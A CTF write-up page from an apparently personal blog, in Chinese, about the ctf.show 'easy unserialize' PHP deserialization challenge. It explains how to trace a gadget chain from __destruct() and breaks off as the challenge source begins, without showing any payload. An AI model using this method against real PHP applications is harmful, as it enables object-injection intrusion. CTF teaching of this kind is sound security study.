



<file: 2022/03/05/ctfshow-easy-unserialize/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="来自 ctf.show 卷王杯 easy unserialize 题目  0x00 题目一道PHP反序列化题目，拿到源码之后可以先边看代码边做一下注释，比如反序列化入口一般从 __construct()  和  __destruct() 函数开始（因为这两个是实例化一个类时一定会触发的方法，没有太多条件限制）。 比如这道题，有 __destruct()  和 __construct()  的只有">
<meta property="og:type" content="article">
<meta property="og:title" content="[ctf.show] 卷王杯 easy unserialize">
<meta property="og:url" content="http://example.com/2022/03/05/ctfshow-easy-unserialize/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:description" content="来自 ctf.show 卷王杯 easy unserialize 题目  0x00 题目一道PHP反序列化题目，拿到源码之后可以先边看代码边做一下注释，比如反序列化入口一般从 __construct()  和  __destruct() 函数开始（因为这两个是实例化一个类时一定会触发的方法，没有太多条件限制）。 比如这道题，有 __destruct()  和 __construct()  的只有">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="http://example.com/2022/03/05/ctfshow-easy-unserialize/image-20220305104951551.png">
<meta property="og:image" content="http://example.com/2022/03/05/ctfshow-easy-unserialize/image-20220305105438930.png">
<meta property="article:published_time" content="2022-03-05T03:08:47.000Z">
<meta property="article:modified_time" content="2022-03-05T10:18:32.189Z">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="http://example.com/2022/03/05/ctfshow-easy-unserialize/image-20220305104951551.png">

<link rel="canonical" href="http://example.com/2022/03/05/ctfshow-easy-unserialize/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'en'
  };
</script>

  <title>[ctf.show] 卷王杯 easy unserialize | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="en">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/03/05/ctfshow-easy-unserialize/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="sixxx1">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="sixxx1 | blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          [ctf.show] 卷王杯 easy unserialize
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>
              

              <time title="Created: 2022-03-05 11:08:47 / Modified: 18:18:32" itemprop="dateCreated datePublished" datetime="2022-03-05T11:08:47+08:00">2022-03-05</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">In</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/CTF/" itemprop="url" rel="index"><span itemprop="name">CTF</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <blockquote>
<p>来自 ctf.show 卷王杯 easy unserialize 题目</p>
</blockquote>
<h2 id="0x00-题目"><a href="#0x00-题目" class="headerlink" title="0x00 题目"></a>0x00 题目</h2><p>一道PHP反序列化题目，拿到源码之后可以先边看代码边做一下注释，比如反序列化入口一般从 <code>__construct()</code>  和  <code>__destruct()</code> 函数开始（因为这两个是实例化一个类时一定会触发的方法，没有太多条件限制）。</p>
<p>比如这道题，有 <code>__destruct()</code>  和 <code>__construct()</code>  的只有 <code>one</code> 和 <code> third</code> 两个类，其中 <code>third</code> 的构造函数只是做了一下私有变量赋值，没有再调用其他函数的利用价值，因此可以着重看一下 one 类的 <code>__destruct()</code> 函数，从这里入手开始找调用路径。</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line"><span class="comment">/**</span></span><br><span class="line"><span class="comment"> * <span class="doctag">@Author</span>: F10wers_13eiCheng</span></span><br><span class="line"><span class="comment"> * <span class="doctag">@Date</span>:   2022-02-01 11:25:02</span></span><br><span class="line"><span class="comment"> * <span class="doctag">@Last</span> Modified by:   F10wers_13eiCheng</span></span><br><span class="line"><span class="comment"> * <span class="doctag">@Last</span> Modified time: 2022-02-07 15:08:18</span></span><br><span class="line"><span class="comment"> */</span></span><br><span class="line"><span class="keyword">include</span>(<span class="string">&quot;./HappyYear.php&quot;</span>);</span><br><span class="line"></span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">one</span> </span>&#123;</span><br><span class="line">    <span 